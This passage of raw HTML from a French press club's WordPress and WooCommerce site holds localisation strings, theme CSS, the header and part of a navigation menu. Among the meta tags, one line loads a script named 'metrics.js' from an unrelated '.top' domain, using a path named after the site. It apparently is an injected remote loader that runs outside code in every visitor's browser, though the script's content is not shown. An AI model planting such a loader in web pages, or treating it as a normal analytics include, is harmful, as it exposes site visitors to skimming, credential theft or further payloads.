mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
